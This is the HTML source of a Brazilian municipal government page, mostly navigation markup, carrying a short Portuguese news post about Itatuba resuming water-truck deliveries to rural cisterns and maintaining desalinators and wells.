	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link" tabindex="-1">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link" tabindex="-1">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link" tabindex="-1">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link" tabindex="-1">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link" tabindex="-1">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link" tabindex="-1">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link" tabindex="-1">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link" tabindex="-1">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link" tabindex="-1">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link" tabindex="-1">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link" tabindex="-1">FALE CONOSCO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-64035b0 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="64035b0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-64035b0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link">FALE CONOSCO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-64035b0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link" tabindex="-1">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link" tabindex="-1">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link" tabindex="-1">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link" tabindex="-1">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link" tabindex="-1">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link" tabindex="-1">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link" tabindex="-1">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link" tabindex="-1">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link" tabindex="-1">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link" tabindex="-1">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link" tabindex="-1">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link" tabindex="-1">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link" tabindex="-1">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link" tabindex="-1">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link" tabindex="-1">FALE CONOSCO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-72c4838 elementor-widget-mobile__width-inherit elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-jet-mobile-menu" data-id="72c4838" data-element_type="widget" data-widget_type="jet-mobile-menu.default">
				<div class="elementor-widget-container">
					<div  id="jet-mobile-menu-696f3ca22d830" class="jet-mobile-menu jet-mobile-menu--location-elementor" data-menu-id="2" data-menu-options="{&quot;menuUniqId&quot;:&quot;696f3ca22d830&quot;,&quot;menuId&quot;:&quot;2&quot;,&quot;mobileMenuId&quot;:&quot;2&quot;,&quot;location&quot;:&quot;elementor&quot;,&quot;menuLocation&quot;:false,&quot;menuLayout&quot;:&quot;slide-out&quot;,&quot;togglePosition&quot;:&quot;default&quot;,&quot;menuPosition&quot;:&quot;left&quot;,&quot;headerTemplate&quot;:&quot;&quot;,&quot;beforeTemplate&quot;:&quot;&quot;,&quot;afterTemplate&quot;:&quot;&quot;,&quot;useBreadcrumb&quot;:true,&quot;breadcrumbPath&quot;:&quot;full&quot;,&quot;toggleText&quot;:&quot;&quot;,&quot;toggleLoader&quot;:true,&quot;backText&quot;:&quot;&quot;,&quot;itemIconVisible&quot;:true,&quot;itemBadgeVisible&quot;:true,&quot;itemDescVisible&quot;:false,&quot;loaderColor&quot;:&quot;#3a3a3a&quot;,&quot;subEvent&quot;:&quot;click&quot;,&quot;subTrigger&quot;:&quot;item&quot;,&quot;subOpenLayout&quot;:&quot;slide-in&quot;,&quot;closeAfterNavigate&quot;:false,&quot;fillSvgIcon&quot;:true,&quot;megaAjaxLoad&quot;:false}">
			<mobile-menu></mobile-menu><div class="jet-mobile-menu__refs"><div ref="toggleClosedIcon"><i class="fas fa-bars"></i></div><div ref="toggleOpenedIcon"><i class="fas fa-times"></i></div><div ref="closeIcon"><i class="fas fa-times"></i></div><div ref="backIcon"><i class="fas fa-angle-left"></i></div><div ref="dropdownIcon"><i class="fas fa-angle-right"></i></div><div ref="dropdownOpenedIcon"><i class="fas fa-angle-down"></i></div><div ref="breadcrumbIcon"><i class="fas fa-angle-right"></i></div></div></div><script id="jetMenuMobileWidgetRenderData696f3ca22d830" type="application/json">
            {"items":{"item-16":{"id":"item-16","name":"IN\u00cdCIO","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br","target":false,"xfn":false,"itemParent":false,"itemId":16,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-2610":{"id":"item-2610","name":"GOVERNO","attrTitle":false,"description":"","url":"","target":false,"xfn":false,"itemParent":false,"itemId":2610,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-134242":{"id":"item-134242","name":"O Prefeito","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/o-prefeito","target":false,"xfn":false,"itemParent":"item-2610","itemId":134242,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-134241":{"id":"item-134241","name":"A vice-prefeita","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/a-vice-prefeita","target":false,"xfn":false,"itemParent":"item-2610","itemId":134241,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-76":{"id":"item-76","name":"A CIDADE","attrTitle":"Informa\u00e7\u00f5es sobre nossa cidade","description":"","url":"https:\/\/itatuba.pb.gov.br","target":false,"xfn":false,"itemParent":false,"itemId":76,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-81":{"id":"item-81","name":"Hist\u00f3ria","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/historia","target":false,"xfn":false,"itemParent":"item-76","itemId":81,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-3693":{"id":"item-3693","name":"TRANSPAR\u00caNCIA FISCAL","attrTitle":false,"description":"","url":"","target":false,"xfn":false,"itemParent":false,"itemId":3693,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-139015":{"id":"item-139015","name":"Transpar\u00eancia Fiscal","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal","target":"_blank","xfn":false,"itemParent":"item-3693","itemId":139015,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5573":{"id":"item-5573","name":"Receitas","attrTitle":"_blank","description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/receita-orcamentaria","target":false,"xfn":false,"itemParent":"item-3693","itemId":5573,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5574":{"id":"item-5574","name":"Despesas","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/despesa-orcamentaria","target":false,"xfn":false,"itemParent":"item-3693","itemId":5574,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5575":{"id":"item-5575","name":"Licita\u00e7\u00f5es","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/licitacoes","target":false,"xfn":false,"itemParent":"item-3693","itemId":5575,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5576":{"id":"item-5576","name":"Contratos","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/licitacoes\/contratos","target":false,"xfn":false,"itemParent":"item-3693","itemId":5576,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5577":{"id":"item-5577","name":"Folha de Pessoal","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/folha-de-pessoal","target":false,"xfn":false,"itemParent":"item-3693","itemId":5577,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-146083":{"id":"item-146083","name":"Leis Municipais","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/leis-municipais-new","target":false,"xfn":false,"itemParent":"item-3693","itemId":146083,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5578":{"id":"item-5578","name":"Conv\u00eanios","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/convenios","target":false,"xfn":false,"itemParent":"item-3693","itemId":5578,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-139701":{"id":"item-139701","name":"Avisos de Contrata\u00e7\u00e3o Direta","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/avisos-de-dispensa","target":false,"xfn":false,"itemParent":"item-3693","itemId":139701,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-141468":{"id":"item-141468","name":"Avisos de solicita\u00e7\u00e3o de cota\u00e7\u00f5es","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/avisos-de-solicitacao-de-cotacao","target":false,"xfn":false,"itemParent":"item-3693","itemId":141468,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-146082":{"id":"item-146082","name":"DI\u00c1RIO OFICIAL","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/diario-oficial","target":false,"xfn":false,"itemParent":false,"itemId":146082,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-3953":{"id":"item-3953","name":"FALE CONOSCO","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/fale-conosco","target":false,"xfn":false,"itemParent":false,"itemId":3953,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}}        </script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-134254 post type-post status-publish format-standard has-post-thumbnail hentry category-infraestrutura category-obras ast-article-single" id="post-134254" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	
		<header class="entry-header ">

			
			<div class="post-thumb-img-content post-thumb"><img width="1024" height="575" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-09-at-16.24.32-1-1024x575.jpeg" class="attachment-large size-large wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-09-at-16.24.32-1-1024x575.jpeg 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-09-at-16.24.32-1-300x168.jpeg 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-09-at-16.24.32-1.jpeg 1040w" sizes="(max-width: 1024px) 100vw, 1024px" /></div><h1 class="entry-title" itemprop="headline">PREFEITURA DE ITATUBA RETOMA ABASTECIMENTO DE ÁGUA NA ZONA RURAL DO MUNICÍPIO</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://itatuba.pb.gov.br/category/infraestrutura" class="">Infraestrutura</a>, <a href="https://itatuba.pb.gov.br/category/obras" class="">Obras e Serviços Urbanos</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todos os posts de Assessoria de Comunicação"
				href="https://itatuba.pb.gov.br/author/ascom" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Assessoria de Comunicação			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<p>A Prefeitura Municipal de Itatuba, através da Secretaria de Infraestrutura, retomou com os serviços de abastecimento de água potável por toda zona rural do município. Tal serviço está sendo realizado através de um carro-pipa e teve início desde o dia cinco de janeiro deste ano.</p>
<p>Para o Secretário de Infraestrutura, Fernando Manoel, o abastecimento de água na zona rural é uma prioridade da secretaria: “Estamos com uma demanda muito grande e população não pode esperar. Desde o dia 5 de janeiro, o carro-pipa da prefeitura está levando água para abastecer as cisternas pela zona rural, inclusive no final de semana.” relatou o secretário.</p>
<p>Junto a esta atividade de fornecimento, a secretaria também realizou outras ações que visam garantir o acesso a água de qualidade para todo o município como, por exemplo, a manutenção nos dessalinizadores e limpeza nos poços artesianos do sítio Jacaré. Além disso, estão sendo pensadas estratégias para a instalação de novos poços artesianos nos sítios Jucá e Serra Velha</p>
<div id='gallery-1' class='gallery galleryid-134254 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://itatuba.pb.gov.br/obras/prefeitura-de-itatuba-retoma-abastecimento-de-agua-na-zona-rural-do-municipio/attachment/138715721_3943565039010902_114826910095812142_n'><img decoding="async" width="150" height="150" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/01/138715721_3943565039010902_114826910095812142_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/01/138715721_3943565039010902_114826910095812142_n-150x150.jpg 150w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/01/138715721_3943565039010902_114826910095812142_n-300x300.jpg 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/01/138715721_3943565039010902_114826910095812142_n.jpg 584w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://itatuba.pb.gov.br/obras/prefeitura-de-itatuba-retoma-abastecimento-de-agua-na-zona-rural-do-municipio/attachment/138819615_3943565215677551_9150060595830223887_o'><img loading="lazy" decoding="async" width="150" height="150" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/01/138819615_3943565215677551_9150060595830223887_o-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://itatuba.pb.gov.br/obras/prefeitura-de-itatuba-retoma-abastecimento-de-agua-na-zona-rural-do-municipio/attachment/138852647_3943565119010894_2045422407195956227_n'><img loading="lazy" decoding="async" width="150" height="150" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/01/138852647_3943565119010894_2045422407195956227_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/01/138852647_3943565119010894_2045422407195956227_n-150x150.jpg 150w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/01/138852647_3943565119010894_2045422407195956227_n-300x300.jpg 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/01/138852647_3943565119010894_2045422407195956227_n.jpg 502w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>

<p>Ascom</p>
<p>&nbsp;</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Posts">
				<div class="nav-links"><div class="nav-previous"><a title="Comunicado - Secretaria de Educação" href="https://itatuba.pb.gov.br/educacao/comunicado-secretaria-de-educacao" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Post anterior</a></div><div class="nav-next"><a title="Comunicado -  Secretaria de Assistência Social" href="https://itatuba.pb.gov.br/acaosocial/comunicado-secretaria-de-assistencia-social" rel="next">Post seguinte <span class="ast-right-arrow" aria-hidden="true">&rarr;</span></a></div></div>
		</nav><div class="ast-single-related-posts-container ast-container--fallback"><div class="ast-related-posts-title-section"> <h2 class="ast-related-posts-title"> Posts relacionados </h2> </div><div class="ast-related-posts-wrapper">						<article class="ast-related-post post-146971 post type-post status-publish format-standard has-post-thumbnail hentry category-infraestrutura">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Read more about Bairro Santo Antônio recebe novo asfalto e mais qualidade de vida" href="https://itatuba.pb.gov.br/infraestrutura/bairro-santo-antonio-recebe-novo-asfalto-e-mais-qualidade-de-vida"><img width="819" height="1024" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-05-at-15.37.51-819x1024.jpeg" class="attachment-large size-large wp-post-image" alt="Bairro Santo Antônio recebe novo asfalto e mais qualidade de vida" itemprop="" decoding="async" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-05-at-15.37.51-819x1024.jpeg 819w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-05-at-15.37.51-240x300.jpeg 240w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-05-at-15.37.51-768x960.jpeg 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-05-at-15.37.51-1229x1536.jpeg 1229w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-05-at-15.37.51-1638x2048.jpeg 1638w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-05-at-15.37.51-scaled.jpeg 2048w" sizes="(max-width: 819px) 100vw, 819px" /></a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://itatuba.pb.gov.br/infraestrutura/bairro-santo-antonio-recebe-novo-asfalto-e-mais-qualidade-de-vida" target="_self" rel="bookmark noopener noreferrer">Bairro Santo Antônio recebe novo asfalto e mais qualidade de vida</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"><span class="ast-taxonomy-container cat-links default"><a href="https://itatuba.pb.gov.br/category/infraestrutura" rel="category tag">Infraestrutura</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todos os posts de Ascom"
				href="https://itatuba.pb.gov.br/author/ascomdaniel" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Ascom			</span>
			</a>
		</span>

		</div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
											<article class="ast-related-post post-146827 post type-post status-publish format-standard has-post-thumbnail hentry category-administracao category-infraestrutura">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
